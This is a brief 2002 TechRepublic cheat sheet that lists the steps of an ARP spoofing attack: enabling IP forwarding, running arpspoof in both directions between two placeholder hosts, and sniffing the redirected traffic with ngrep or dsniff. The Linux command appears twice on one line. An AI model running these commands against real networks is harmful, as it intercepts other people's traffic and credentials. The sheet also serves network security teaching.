 ARP spoofing steps

1. Set your machine to forward packets:

Linux: echo 1 > /proc/sys/net/ipv4/ip_forward echo 1 > /proc/sys/net/ipv4/ip_forward

BSD: sysctl -w net.inet.ip.forwarding=1

2. Start arpspoofing (using two terminal windows)

arpspoof -t 149.160.x.x 149.160.y.y

arpspoof -t 149.160.y.y 149.160.x.x

3. Start sniffing

ngrep host 149.160.x.x | less

OR

Dsniff | less

©2002 TechRepublic, Inc. www.techrepublic.com. All rights reserved.